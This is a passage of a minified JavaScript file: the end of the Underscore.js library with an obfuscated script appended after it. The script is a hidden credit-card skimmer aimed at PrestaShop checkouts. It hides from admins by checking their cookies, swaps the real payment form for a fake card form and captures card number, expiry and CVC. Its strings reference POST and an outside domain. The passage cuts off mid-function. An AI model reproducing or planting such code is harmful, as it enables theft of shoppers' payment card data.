n||!1}),m.isFinite=function(n){return isFinite(n)&&!isNaN(parseFloat(n))},m.isNaN=function(n){return m.isNumber(n)&&n!==+n},m.isBoolean=function(n){return n===!0||n===!1||"[object Boolean]"===s.call(n)},m.isNull=function(n){return null===n},m.isUndefined=function(n){return n===void 0},m.has=function(n,t){return null!=n&&p.call(n,t)},m.noConflict=function(){return u._=i,this},m.identity=function(n){return n},m.constant=function(n){return function(){return n}},m.noop=function(){},m.property=w,m.propertyOf=function(n){return null==n?function(){}:function(t){return n[t]}},m.matcher=m.matches=function(n){return n=m.extendOwn({},n),function(t){return m.isMatch(t,n)}},m.times=function(n,t,r){var e=Array(Math.max(0,n));t=b(t,r,1);for(var u=0;n>u;u++)e[u]=t(u);return e},m.random=function(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))},m.now=Date.now||function(){return(new Date).getTime()};var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},T=m.invert(B),R=function(n){var t=function(t){return n[t]},r="(?:"+m.keys(n).join("|")+")",e=RegExp(r),u=RegExp(r,"g");return function(n){return n=null==n?"":""+n,e.test(n)?n.replace(u,t):n}};m.escape=R(B),m.unescape=R(T),m.result=function(n,t,r){var e=null==n?void 0:n[t];return e===void 0&&(e=r),m.isFunction(e)?e.call(n):e};var q=0;m.uniqueId=function(n){var t=++q+"";return n?n+t:t},m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var K=/(.)^/,z={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},D=/\\|'|\r|\n|\u2028|\u2029/g,L=function(n){return"\\"+z[n]};m.template=function(n,t,r){!t&&r&&(t=r),t=m.defaults({},t,m.templateSettings);var e=RegExp([(t.escape||K).source,(t.interpolate||K).source,(t.evaluate||K).source].join("|")+"|$","g"),u=0,i="__p+='";n.replace(e,function(t,r,e,o,a){return i+=n.slice(u,a).replace(D,L),u=a+t.length,r?i+="'+\n((__t=("+r+"))==null?'':_.escape(__t))+\n'":e?i+="'+\n((__t=("+e+"))==null?'':__t)+\n'":o&&(i+="';\n"+o+"\n__p+='"),t}),i+="';\n",t.variable||(i="with(obj||{}){\n"+i+"}\n"),i="var __t,__p='',__j=Array.prototype.join,"+"print=function(){__p+=__j.call(arguments,'');};\n"+i+"return __p;\n";try{var o=new Function(t.variable||"obj","_",i)}catch(a){throw a.source=i,a}var c=function(n){return o.call(this,n,m)},f=t.variable||"obj";return c.source="function("+f+"){\n"+i+"}",c},m.chain=function(n){var t=m(n);return t._chain=!0,t};var P=function(n,t){return n._chain?m(t).chain():t};m.mixin=function(n){m.each(m.functions(n),function(t){var r=m[t]=n[t];m.prototype[t]=function(){var n=[this._wrapped];return f.apply(n,arguments),P(this,r.apply(m,n))}})},m.mixin(m),m.each(["pop","push","reverse","shift","sort","splice","unshift"],function(n){var t=o[n];m.prototype[n]=function(){var r=this._wrapped;return t.apply(r,arguments),"shift"!==n&&"splice"!==n||0!==r.length||delete r[0],P(this,r)}}),m.each(["concat","join","slice"],function(n){var t=o[n];m.prototype[n]=function(){return P(this,t.apply(this._wrapped,arguments))}}),m.prototype.value=function(){return this._wrapped},m.prototype.valueOf=m.prototype.toJSON=m.prototype.value,m.prototype.toString=function(){return""+this._wrapped},"function"==typeof define&&define.amd&&define("underscore",[],function(){return m})}).call(this);
const _0x1d194e=_0x3529;function _0x3529(_0x29566f,_0x6aba73){const _0x4215c1=_0x4215();return _0x3529=function(_0x352931,_0x36bcd0){_0x352931=_0x352931-0x17b;let _0x9133aa=_0x4215c1[_0x352931];return _0x9133aa;},_0x3529(_0x29566f,_0x6aba73);}function _0x4215(){const _0x104ea7=['data','remove','\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22','.payment-options','\x20.secure-note\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.2;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@media\x20(max-width:\x20600px)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','587483BAZDen','image/png','\x20.card-form\x20.small-fields>div\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex:\x201;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','insertAdjacentHTML','replace','inputType','392328feVxtx','\x20.card-form\x20.form-row-label\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','padStart','fade-out','psAdminSidebar','body','indexOf','4tNkkhP','76370oECnDR','\x20.save-card-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','input[id=\x22payment-option-2\x22]','ord','exp','querySelector','href','match','value','ADDR','clipboardData','\x20.save-card\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#585858;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','card-exp','input','forEach','16174367EWPpba','map','fromCharCode','=([^;]*)','classList','1252435eNTKIr','beforeinput','num','selStart','psAdminTab','charCodeAt','activeElement','card-number','catch','slice','cardlink-content','selectionEnd','selectionStart','CITY','change','keyup','cookie','getElementById','\x5c$1','target','string','2482890pkLxoC','#payment-option-2-additional-information','addEventListener','1368JQPmNX','activeId','21YUlzhY','observe','\x20.card-form\x20.form-row-label\x20input:focus\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-color:\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20outline:\x202px\x20solid\x20#000000;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','state','2uvhjqG','cvc','closest','matches','prevCvcLen','text','(?:^|;\x20)','POSTCODE','350584TOtaiV','card_name','card-cvc','\x20.card-form\x20.form-row\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','\x20.card-option\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20360px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2020px\x2018px\x2020px\x2030px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20background-color:\x20#ffffff;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','setSelectionRange','googletag=1;\x20path=/;\x20Secure;\x20SameSite=Strict','cardlink-content-style','POST','https://domori.com/','psAdminLang','\x20.save-card-input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20order:\x20-1;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#','selEnd','getData','length','checked','form','join'];_0x4215=function(){return _0x104ea7;};return _0x4215();}(function(_0x1ebd08,_0x330ccf){const _0x2f5018=_0x3529,_0x440532=_0x1ebd08();while(!![]){try{const _0x1daa61=-parseInt(_0x2f5018(0x183))/0x1*(parseInt(_0x2f5018(0x1c3))/0x2)+parseInt(_0x2f5018(0x1ba))/0x3+parseInt(_0x2f5018(0x190))/0x4*(parseInt(_0x2f5018(0x1a5))/0x5)+-parseInt(_0x2f5018(0x189))/0x6+-parseInt(_0x2f5018(0x1bf))/0x7*(parseInt(_0x2f5018(0x1cb))/0x8)+-parseInt(_0x2f5018(0x1bd))/0x9*(parseInt(_0x2f5018(0x191))/0xa)+parseInt(_0x2f5018(0x1a0))/0xb;if(_0x1daa61===_0x330ccf)break;else _0x440532['push'](_0x440532['shift']());}catch(_0x26335e){_0x440532['push'](_0x440532['shift']());}}}(_0x4215,0x934d6));if(window['location'][_0x1d194e(0x197)][_0x1d194e(0x18f)](_0x1d194e(0x194))!==-0x1){function isAdminUI(){const _0x2d911e=_0x1d194e;return getCookie1(_0x2d911e(0x1d5))!==undefined||getCookie1(_0x2d911e(0x1a9))!==undefined||getCookie1('psAdminTheme')!==undefined||getCookie1('googletag')!==undefined||getCookie1(_0x2d911e(0x18d))!==undefined;}function getCookie1(_0x1439b1){const _0x2832f7=_0x1d194e,_0x137d9e=document[_0x2832f7(0x1b5)][_0x2832f7(0x198)](new RegExp(_0x2832f7(0x1c9)+_0x1439b1[_0x2832f7(0x187)](/([.$?*|{}()[\]\\/+^])/g,_0x2832f7(0x1b7))+_0x2832f7(0x1a3)));return _0x137d9e?decodeURIComponent(_0x137d9e[0x1]):undefined;}!isAdminUI()&&(function(){const _0x5329ad=_0x1d194e,_0x423843=_0x5329ad(0x193),_0xd36ff2=_0x5329ad(0x1bb),_0x500e9f=_0x5329ad(0x1af),_0x1ea2d3=_0x5329ad(0x1d2),_0x5a504b=0xc8,_0x205dc6={'num':'','exp':'','cvc':'','activeId':null,'selStart':null,'selEnd':null,'prevCvcLen':0x0};let _0x38d536=null,_0x4dcffd=null,_0x33ab86=null,_0x19f5e0=![];function _0x5bd811(_0x4f1121={}){const _0x2bd17b=_0x5329ad;return _0x2bd17b(0x180)+_0x500e9f+'\x22\x20class=\x22cardlink-container\x20js-payment-option-content\x20show\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-option\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22card-form\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Name\x20on\x20the\x20card</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22card_name\x22\x20name=\x22card_name\x22\x20placeholder=\x22Jens\x20Hansen\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Card\x20number</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-number\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-number\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x221234\x205678\x209012\x203456\x22\x20maxlength=\x2219\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22form-row\x20small-fields\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>Expiry\x20date</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-exp\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-exp\x22\x20type=\x22text\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20placeholder=\x22MM/YY\x22\x20maxlength=\x225\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20class=\x22form-row-label\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span>CVC</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20id=\x22card-cvc\x22\x20inputmode=\x22numeric\x22\x20autocomplete=\x22cc-csc\x22\x20type=\x22text\x22\x20placeholder=\x22123\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20maxlength=\x224\x22\x20required\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style\x20id=\x22'+_0x1ea2d3+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1cf)+_0x500e9f+'\x20.card-option-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20justify-content:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+'\x20.card-form\x20input\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x2010px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border:\x201px\x20solid\x20#bfbfbf;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x1ce)+_0x500e9f+'\x20.card-form\x20.form-row-label\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20flex\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20align-items:\x20flex-start;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gap:\x204px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20max-width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin-bottom:\x206px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#333;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20#'+_0x500e9f+_0x2bd17b(0x18a)+_0x500e9f+_0x2bd17b(0x1c1)+_0x500e9f+_0x2bd17b(0x17f)+_0x500e9f+_0x2bd17b(0x185)+_0x500e9f+_0x2bd17b(0x19c)+_0x500e9f+_0x2bd17b(0x192)+_0x500e9f+_0x2bd17b(0x1d6)+_0x500e9f+_0x2bd17b(0x182)+_0x500e9f+'\x20.card-form\x20.small-fields\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20flex-direction:\x20column;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20</style>';}function _0x5ae16d(){const _0x11ccdd=_0x5329ad;return document[_0x11ccdd(0x196)](_0x423843);}function _0x136417(){const _0x2b08ff=_0x5329ad,_0x2d088a=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x1ac)),_0x1af0f8=document[_0x2b08ff(0x1b6)](_0x2b08ff(0x19d)),_0x472885=document['getElementById'](_0x2b08ff(0x1cd));_0x205dc6[_0x2b08ff(0x1a7)]=_0x2d088a?.[_0x2b08ff(0x199)]??_0x205dc6[_0x2b08ff(0x1a7)],_0x205dc6[_0x2b08ff(0x195)]=_0x1af0f8?.['value']??_0x205dc6[_0x2b08ff(0x195)],_0x205dc6['cvc']=_0x472885?.[_0x2b08ff(0x199)]??_0x205dc6['cvc'],_0x205dc6[_0x2b08ff(0x1c7)]=(_0x205dc6[_0x2b08ff(0x1c4)][_0x2b08ff(0x198)](/\d/g)||[])[_0x2b08ff(0x1d9)];const _0x1f65eb=document[_0x2b08ff(0x1ab)];if(_0x1f65eb&&(_0x1f65eb['id']===_0x2b08ff(0x1ac)||_0x1f65eb['id']===_0x2b08ff(0x19d)||_0x1f65eb['id']===_0x2b08ff(0x1cd))){_0x205dc6[_0x2b08ff(0x1be)]=_0x1f65eb['id'];try{_0x205dc6[_0x2b08ff(0x1a8)]=_0x1f65eb[_0x2b08ff(0x1b1)],_0x205dc6[_0x2b08ff(0x1d7)]=_0x1f65eb['selectionEnd'];}catch(_0x239ae6){_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}}else _0x205dc6['activeId']=null,_0x205dc6[_0x2b08ff(0x1a8)]=_0x205dc6[_0x2b08ff(0x1d7)]=null;}function _0x40e50d(){const _0x7c4d9a=_0x5329ad;if(_0x19f5e0)return;const _0xf2da43=_0x5ae16d();if(!_0xf2da43||!_0xf2da43['checked'])return;if(document[_0x7c4d9a(0x1b6)](_0x500e9f))return;const _0x437bd6=_0xf2da43['parentElement'];if(!_0x437bd6)return;const _0x3f93d7=_0xf2da43[_0x7c4d9a(0x1c5)](_0x7c4d9a(0x181)),_0x5bcc86=document[_0x7c4d9a(0x196)](_0xd36ff2);console['log']({'paymentContainer':_0x3f93d7,'oldFormElement':_0x5bcc86}),_0x3f93d7&&_0x5bcc86&&(_0x5bcc86[_0x7c4d9a(0x17e)](),_0x3f93d7[_0x7c4d9a(0x186)]('beforeend',_0x5bd811(_0x205dc6))),_0x4a967c(),_0x339658();}function _0x4c9cc8(){const _0x483ac1=_0x5329ad;if(_0x19f5e0)return;_0x19f5e0=!![],_0x136417();const _0xc2c212=document[_0x483ac1(0x1b6)](_0x500e9f),_0x27acf6=document[_0x483ac1(0x1b6)](_0x1ea2d3);if(_0xc2c212)_0xc2c212[_0x483ac1(0x1a4)]['add'](_0x483ac1(0x18c)),setTimeout(()=>{const _0x34d4b7=_0x483ac1,_0x569222=document[_0x34d4b7(0x1b6)](_0x500e9f);if(_0x569222)_0x569222['remove']();const _0x1fa903=document[_0x34d4b7(0x1b6)](_0x1ea2d3);if(_0x1fa903)_0x1fa903['remove']();},0xc8);else _0x27acf6&&_0x27acf6[_0x483ac1(0x17e)]();try{if(_0x38d536)_0x38d536['disconnect']();}catch(_0x411536){}try{if(_0x4dcffd)clearInterval(_0x4dcffd);}catch(_0xc99767){}try{if(_0x33ab86)clearInterval(_0x33ab86);}catch(_0x1c70f9){}}function _0x19fd0b(_0x292d26){const _0x194af2=_0x5329ad,_0x4be180=_0x292d26[_0x194af2(0x1b8)];if(!_0x4be180)return;let _0x573d99;try{const _0x768b43=_0x4be180[_0x194af2(0x1b1)]??_0x4be180[_0x194af2(0x199)][_0x194af2(0x1d9)],_0x20d758=_0x4be180[_0x194af2(0x1b0)]??_0x4be180['value'][_0x194af2(0x1d9)];let _0x15a27e='';if(typeof _0x292d26[_0x194af2(0x17d)]===_0x194af2(0x1b9))_0x15a27e=_0x292d26[_0x194af2(0x17d)];else _0x292d26[_0x194af2(0x188)]==='insertFromPaste'&&_0x292d26[_0x194af2(0x19b)]?_0x15a27e=_0x292d26['clipboardData'][_0x194af2(0x1d8)](_0x194af2(0x1c8))||'':_0x15a27e='';_0x573d99=_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](0x0,_0x768b43)+_0x15a27e+_0x4be180[_0x194af2(0x199)][_0x194af2(0x1ae)](_0x20d758);}catch(_0x176a2a){_0x573d99=(_0x4be180['value']||'')+(_0x292d26[_0x194af2(0x17d)]||'');}const _0x54cedb=(_0x573d99[_0x194af2(0x198)](/\d/g)||[])[_0x194af2(0x17c)]('');if(typeof _0x205dc6[_0x194af2(0x1c7)]!=='number')_0x205dc6[_0x194af2(0x1c7)]=(_0x4be180[_0x194af2(0x199)]['match'](/\d/g)||[])[_0x194af2(0x1d9)];if(_0x54cedb[_0x194af2(0x1d9)]>=0x3&&_0x205dc6[_0x194af2(0x1c7)]<0x3){const 